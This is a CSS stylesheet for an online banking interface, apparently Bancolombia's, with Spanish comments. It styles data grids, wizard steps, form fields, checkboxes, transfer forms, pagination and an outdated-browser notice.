.styleTable .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-hdiv {
  padding-bottom: 10px;
}

.styleTable .ui-jqgrid tr.jqgrow td {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  padding: 0px 10px !important;
}

.styleTable .ui-th-column, .styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleTable .ui-th-column,
.styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleTable .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.styleTable .grid-hover-row, .styleTable .grid-hover-row td {
  background: #fff584 !important;
  color: #2c2a29 !important;
}

.styleTable .ui-jqgrid-labels {
  height: 34px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTableFooter .ui-jqgrid tr.jqgrow td {
  height: 34px !important;
  padding: 0px 10px 0px 0px !important;
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.styleTableFooter .ui-jqgrid-labels {
  display: none;
}

.triangulo-equilatero-bottom, .dropdown-content:before {
  width: 0;
  height: 0;
  border-right: 10px solid transparent;
  border-top: 0px solid transparent;
  border-left: 10px solid transparent;
  border-bottom: 10px solid white;
}

.conditions-terms-label {
  padding: 10px !important;
  margin: 0px !important;
  background-color: #D2D9E8;
  border: 1px solid #D2D9E8;
  width: 100% !important;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* Styles Header */
.imgLogoItem {
  height: 38px;
  margin-top: 10px;
  width: 163px;
}

.page-header {
  padding-bottom: 0px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.adminItems-Labels {
  display: block !important;
  padding: 0px;
  margin: 0px;
}

.adminItems-Labels > p {
  margin: 0px !important;
}

.adminItems-Labels > p:last-child {
  font-size: 10px !important;
  margin-top: -5px !important;
}

.adminItems-Icons {
  display: inline-block;
  font-size: 24px;
}

/* List More Services */
.nav .nav_Itemlist .itemsIcons-Labels {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 10px 0px 0px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_Itemlist .itemsIcons-Labels:hover {
  background-color: #00448c !important;
  color: white !important;
}
.nav .itemLogout {
  background-color: #00448c !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout {
  color: white !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  padding-top: 10px !important;
  text-align: center;
  width: 80px !important;
  height: 66px !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout:hover {
  background-color: #4669A4 !important;
}
.nav .nav_ItemBtnList .adminItems-Icons {
  display: block;
  font-size: 24px;
}
.nav .nav_ItemBtnList .itemsIcons-btn {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 30px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_ItemBtnList .itemsIcons-btn:hover {
  color: #00adef !important;
}

.timeText {
  display: inline-block;
  width: 120px;
}

#lastIn .lastVisitedText {
  margin-left: 0px;
}

/* Panel Lateral Derecho Accesos Rapidos */
.contect_FastAccess {
  margin: 15px 15px 15px 15px;
}

.contect_FastAccess_icon {
  font-size: 24px;
  float: left;
  width: 20%;
  top: 0px;
}

.contect_FastAccess_Text {
  font-family: Arimo !important;
  font-size: 12px;
  float: left;
  width: 80%;
}

.contect_FastAccess_Text_One {
  font-family: Arimo !important;
  font-size: 12px;
  line-height: 24px;
  float: left;
  width: 80%;
}

.select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 90%;
  overflow: hidden;
}
.select:after {
  content: "\e911";
  color: #00448c !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.select select::-ms-expand {
  display: none;
}

.dl_horizontal_desc dt {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-align: left;
  width: 200px;
  line-height: 22px;
}
.dl_horizontal_desc dd {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
  text-align: right;
  width: 45%;
}
.dl_horizontal_desc .item_lbl {
  margin-left: 25px;
}

@media (max-width: 1079px) {
  .dropdown-content {
    right: 0px;
  }
}
.form-control {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  border-radius: 0px !important;
  border: 1px solid #a6b3d1 !important;
}

.form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-placeholder {
  /* Firefox 19+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-ms-input-placeholder {
  /* IE 10+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-moz-placeholder {
  /* Firefox 18- */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-p {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control[disabled], .form-control[readonly] {
  border: 1px solid #cdcdcd !important;
}

/*----------------este estilo es solo para ie8 ---------------*/
.ieform-control {
  display: inline !important;
  width: 96%;
  height: 34px;
  padding: 6px 5px !important;
  *padding: 6px 5px !important;
  font-size: 13px !important;
  line-height: 1.428571429;
  color: #333;
  vertical-align: middle;
  background-color: white;
  background-image: none;
  border: 1px solid #a6b3d1 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

/* ------------------ wizard ------------------------- */
.wizard-container li, .navbar-nav-li-ie8 {
  line-height: 36px;
  width: 180px;
}

.navbar-nav-line > li {
  display: inline;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  line-height: 34px !important;
  padding-left: 0px;
  padding-right: 0px;
  width: auto;
  *display: inline !important;
  *padding-left: 0px !important;
  float: left;
}

.onIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #00448c;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

onIdent_verticale:hover {
  border-bottom: solid #212D78;
}

.offIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #989898;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

offIdent_verticale:hover {
  border-bottom: simple #989898;
}

.nav > li.offIdent2, li.offIdent3, li.offIdent4, li.offIdent5, li.offIdent6, li.onIdent2,
li.onIdent3, li.onIdent4, li.onIdent5, li.onIdent6, li.Ident2, li.Ident3, li.Ident4,
li.Ident5, li.Ident6 {
  margin-left: 3px !important;
}

.identTop {
  width: 157px !important;
  line-height: 1em !important;
}

.identLineTop {
  line-height: 1em !important;
}

.numTextTop {
  padding-top: 11px;
}

.posTextIdentTopMin {
  padding-top: 5px;
}

.posTextIdentTopMax {
  padding-top: 11px;
}

.Ident1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent1 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident2 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent2 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent2 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent3 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent4 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent5 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent6 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.numTextIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.numTextOnIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.posTextIdent {
  color: white;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #00c389;
  top: 4px;
}

.posTextOnIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #2c2a29;
  top: 4px;
}

.posTextOffIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #cccccc;
  top: 4px;
}

/* linea al final del item doble
------------------------- */
.lineIdent {
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
  margin-right: 6px;
}

.lineIdentVertical {
  display: block;
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  margin-top: -28px;
  margin-right: -2px;
  float: right;
}

/* linea al final del item sencilla
------------------------- */
.lineIdent1 {
  margin-top: 15px;
  margin-right: 6px;
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
}

.lineIdent1Vertical {
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  float: right;
  padding-left: 10px;
  padding-right: 10px;
}

/* para textos de una sola linea
------------------------- */
.textIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-left: 62px;
  height: 100%;
  min-width: 118px;
  vertical-align: middle;
  padding-right: 10px;
  color: #2c2a29;
}

.separator {
  border-left: 1px solid #dadada !important;
}

.wizard2_text {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  padding-left: 15px;
  padding-right: 15px;
}

.underlined_text {
  border-bottom: solid 2px #2c2a29;
}

.wizard_separator {
  height: 15px;
}

.container_wizard {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: 0;
  margin-left: 0;
  background-color: white;
}

/* ------------------ FIN wizard ------------------------- */
/* limites */
.lis {
  list-style-type: disc !important;
  margin-left: -25px !important;
}

.tableLim {
  display: table;
  width: 100%;
  padding-bottom: 20px;
}

.titleLim {
  display: table-caption;
  text-align: center;
  font-weight: bold;
  font-size: larger;
}

.headingRow {
  display: table-row;
  text-align: center;
  color: #f4f4f4;
  background-color: #f4f4f4;
}

.rowP {
  display: table-row;
  background-color: white;
}

.rowI {
  display: table-row;
  background-color: white;
}

.lcell {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  padding-bottom: 2px;
  font-size: 12px;
}

.amount {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  text-align: right;
  padding-bottom: 2px;
  font-size: 12px;
}

.qty {
  display: table-cell;
  border-width: thin;
  padding-left: 12px;
  padding-right: 2px;
  text-align: center;
  padding-bottom: 2px;
  font-size: 12px;
}

.headerTab {
  padding-top: 10px;
  font-size: 14px;
  min-height: 34px;
}

.headerTab-Center {
  padding-top: 10px;
  font-size: 12px;
  min-height: 34px;
}

.headerTab-Left {
  padding-left: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: left;
  min-height: 34px;
}

.headerTab-Right {
  padding-right: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: right;
  min-height: 34px;
}

/* fin de limites */
.padding_zero {
  padding-top: 0px !important;
}

.checkbox span {
  color: #2C2A29 !important;
  background-color: #ffffff;
  border: 1px solid #2c2a29;
  display: block;
  height: 18px;
  width: 18px;
}

.checkbox input {
  display: none;
}

.checkbox input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.checkbox input:checked + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  content: "\e902" !important;
  line-height: 16px;
}

.checkbox input:disabled + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e902" !important;
  background-color: #eeeeee !important;
  cursor: default;
}

.checkbox-inline {
  display: inline-block !important;
  margin: 0px !important;
}

.gridCheck {
  padding-left: 0px;
}

.gridCheckDetalle {
  padding-left: 0px;
  padding-top: 10px;
}

.styleTableTotals .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  font-weight: bold;
  background-color: #f4f4f4 !important;
}

label.checkbox {
  padding-left: 0px;
  min-height: 0px;
}

.pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  padding: 1px 7px 0px 10px;
}

.content_after_msg {
  overflow: hidden !important;
}

.search_separator {
  float: left;
  margin-left: 10px;
}

.search_separator2 {
  float: left;
  margin-left: 20px;
}

.search_separator3 {
  float: left;
  margin-left: 30px;
}

.styleStepFooter {
  line-height: 37px !important;
  height: 37px !important;
  background-color: #e6e7e7 !important;
  border: none;
  margin-top: 20px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
}

.one-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.one-button-container-formEntry {
  padding-top: 15px;
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-a {
  width: 50%;
  text-align: right;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-right: 10px;
}

.two-button-b {
  width: 50%;
  text-align: left;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-left: 10px;
  float: right;
}

.three-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.three-button-a {
  display: inline-block;
}

.three-button-b {
  margin: 0px 15px;
  display: inline-block;
}

.three-button-c {
  display: inline-block;
}

.input-group input.error {
  width: 96% !important;
}

.totalLabel {
  font-weight: normal;
}

.buscador-etiqueta {
  margin-left: 15px !important;
}

.buscador-valor {
  margin: 0px 0px 0px 10px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}

.wizard-align-left {
  margin-left: -15px !important;
}

.divTextMessage a {
  font-size: 14px !important;
}

.divTextMessage-underline {
  text-decoration: underline;
}

.breadcrumbpad {
  padding-left: 0px !important;
}

.labelRadioIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.labelRadioIco.radio span {
  background-color: #FFFFFF;
  border: 1px solid #2c2a29;
  border-radius: 8px;
  color: #2C2A29 !important;
  display: block;
  height: 16px;
  min-height: 16px;
  width: 16px;
}

.labelRadioIco.radio input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.labelRadioIco.radio input:checked + span:before {
  font-family: "icon_font_bc" , Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  content: "\e937" !important;
  line-height: 8px;
  margin-top: 4.5px;
  margin-left: 2px;
  position: absolute;
}

.labelRadioTableIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.displayLbl {
  display: inline-block !important;
  margin-top: 0px !important;
}

.divMarginMessage {
  margin-top: 15px;
}

.divMarginSubtitle {
  margin-top: 0px;
}

.divMessageVerification {
  text-align: center;
  margin-bottom: 30px;
  font-weight: bold !important;
}

.label-title {
  font-size: 14px !important;
  padding-top: 2px;
  margin-bottom: 0px !important;
}

.label-subtitle {
  font-size: 14px;
  padding-left: 15px;
  font-weight: bold !important;
}

.label-des {
  font-size: 15px !important;
  margin-bottom: 0px !important;
}

.label-desI {
  font-size: 15px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desT {
  font-size: 18px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desC {
  padding-top: 8px;
}

.divTableCert {
  display: table;
  width: 100%;
}

.divTableDetailCert {
  padding-bottom: 10px;
}

.divConfirmPadding {
  padding-right: 0px;
}

.rowOptions {
  border-left: 1px solid #A6B3D1;
  padding-left: 2%;
}

.divSummaryIcon {
  float: left !important;
  width: 12%;
  padding-left: 15px;
}

.divSummaryDetail {
  float: left !important;
  width: 88%;
}

.divSummaryDetailText {
  padding-left: 25px;
}

.verification-save {
  display: inline-block;
  float: right;
}

.select.error {
  border: 1px solid #e20201 !important;
}

input.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 10px !important;
  font-size: 12px !important;
}

.select.fontSizeBody {
  font-size: 14px !important;
}

.radio input {
  display: none;
}

.radio span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
}

/*.radio input:checked+span:before {
	font-family: "icon_font_bc" !important;
	font-size: 14px !important;
	color: #00448c !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	content: "\e955" !important;
}*/
.radio input:checked:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
  border: none;
  cursor: default;
}

.radio input:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 12px !important;
  color: #eeeeee !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e956" !important;
  border: 1px solid #545454;
  border-radius: 10px;
  cursor: default;
}

.gral-form-select-table {
  margin-top: 30px;
  margin-bottom: 30px;
}

.divSizeTransfer {
  width: 280px;
}

.divSizeTransferType {
  width: 299px !important;
}

.divSizeTransferRecurring {
  width: 175px !important;
}

.divSizeTransferFrecuency {
  min-width: 60px;
}

.divSizeTransferAccountType {
  width: 237px;
}

.divSizeTransferDocumentType {
  width: 264px;
}

.divSizeTransferAccountToId {
  width: 199px;
}

.divSizeCustumerDataTributary {
  width: 161px;
}

.divSizeCustumerDataInterAccounts {
  width: 161px;
}

.divSizeCustumerDataProductAddress {
  width: 161px;
}

.divSizeCustumerDataReportAddress {
  width: 163px;
}

.divSizeCustumerDataCorrespondence {
  width: 161px;
}

.divSizeEnrrollConvenioSelect {
  width: 205px;
}

.divSelectWidth {
  width: auto !important;
  padding-right: 30px !important;
}

.divSizeSearchSelect select {
  padding-right: 22px;
}

.popover-content {
  padding: 0px !important;
}

.popover-content > .close {
  margin-right: -5px;
  margin-top: -18px;
  font-size: 15px;
  color: #2c2a29;
}

.informationLabel {
  padding-top: 10px;
}

.divformlabel {
  padding-right: 10px;
  padding-top: 8px;
}

.divformlabelSingle {
  padding-right: 10px;
}

.divformContent {
  padding-bottom: 15px;
  padding-left: 10px;
}

.divformSubtableConfirm {
  padding-top: 15px;
}

.divformSearchTransfer {
  margin: 0px !important;
}

.label2 {
  font-size: 12px !important;
  color: #999999 !important;
  margin-top: 5px;
  font-family: 'Arimo-italic' !important;
  white-space: nowrap !important;
}

.contextual-error {
  color: #e20201;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
}

.pdfSubtitle {
  padding: 0px !important;
  margin: 0px !important;
}

#footer {
  width: 95.2531%;
  padding: 0px !important;
  position: fixed !important;
  bottom: 0 !important;
  clear: both !important;
  overflow: hidden !important;
  background-color: white !important;
}

.pagination-div-transfer {
  width: auto !important;
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 34px !important;
  margin-top: 10px;
  margin-bottom: 5px;
  float: right !important;
}
.pagination-div-transfer .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  margin: 0px 5px;
  top: 5px;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}

.pagination-select {
  margin-right: 7px;
  margin-left: 7px;
  width: auto;
  vertical-align: inherit;
}

.divSearchSchedule {
  margin-left: -15px !important;
}

.form-horizontal .control-lbl.divLabelSchedule {
  padding-top: 8px;
  padding-left: 10px;
}
.form-horizontal .control-lbl.labelSearchPosition {
  float: right;
}
.form-horizontal .divSearchScheduleButton {
  padding-top: 0px !important;
}

.messagecenter-count-index {
  color: #EC1E24;
  height: 28px;
  width: 40px;
  border-width: 0px !important;
  margin: 0 auto !important;
  font-family: 'Arimo' !important;
  font-size: 18px;
  float: right;
  padding-top: 5px;
  padding-left: 17px;
  position: absolute;
  z-index: 2;
  right: 0px;
}

.contextual-error-grupal {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 70px;
}

.error-grupal-usd {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 190px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.error-grupal-peso {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 160px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.contextual-error-grupal-otro {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 195px;
}

.error-grupal-otro {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 505px;
  height: 160px;
  margin-left: 180px;
  display: none;
  margin-top: -8px;
}

/*------------------------------------------------------------------------------------------------------------
- Estilos del anterior archivo styles.css, haciendo uso de SASS con los nuevos estilos definidos por UX
--------------------------------------------------------------------------------------------------------------*/
.container {
  max-width: 100%;
  padding-top: 10px;
}

.container-embeded {
  width: 830px !important;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
}

.panel-primary {
  border-color: #FFF !important;
}

/*Para enmascamiento ie 8*/
input[type="password"] {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/*Media Query for Chrome Does not work because previous important clausule*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  h3 {
    font-size: 20px !important;
  }
}
@media all and (max-width: 400px) {
  .text {
    padding-top: 10px !important;
  }

  .title-small {
    font-size: .6em !important;
  }
}
/*Problema con el footer bottom - se debe poner un elemento intermedio que lo arrastre ?*/
.title-small {
  font-size: 12px;
  color: #666;
  font-family: 'Arimo' !important;
  margin: 5px 0px 5px 0px;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.backendMsgContainer {
  display: inline-block;
  width: 100%;
}

.backendMsgBrowser {
  background-color: #FFFFCC;
  border: 1px solid #CCCCCC;
  padding-left: 10px;
  padding-top: 15px;
  padding-bottom: 15px;
  height: auto;
  position: relative;
  min-height: 1px;
  border-radius: 4px;
}

.alert-browser {
  background-image: url("../images/alerta.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 100%;
}

.close-Message-browser {
  background-color: transparent !important;
  border-color: transparent !important;
  background-image: url("../images/cerrar.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 50px;
  float: right;
  height: 40px;
}

.label10-browser {
  font-size: 15px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0 0 0;
  color: #7F7F65 !important;
  display: inline;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.form-inline {
  width: 500px !important;
}

.text {
  width: 400px;
  font-size: 1.2em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 8px;
  color: #212D78 !important;
  text-align: right;
  padding-top: 17px;
}

